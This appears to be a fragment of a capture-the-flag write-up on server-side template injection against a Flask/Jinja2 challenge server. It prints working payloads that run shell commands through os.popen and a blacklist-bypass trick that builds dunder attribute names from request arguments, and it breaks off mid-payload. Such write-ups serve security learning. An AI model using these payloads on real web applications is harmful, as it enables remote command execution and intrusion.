 35.198.103.37:31612/?content={{request.application.__globals__.__builtins__.__import__('os').popen('id').read()}}
Try Harder! Blacklist #1
35.198.103.37:31612/?content={{request|attr(%27%s%sclass%s%s%27|format(request.args.a,request.args.a,request.args.a,request.args.a))}}&a=_
Try Harder! Blacklist #4
At this point in the challenge we need to set our goals so we know what we need to build
towards. Our goal will be to run commands on the server. Basically we will need to run this
command
{{request.application.__globals__.__builtins__.__import__('os').popen(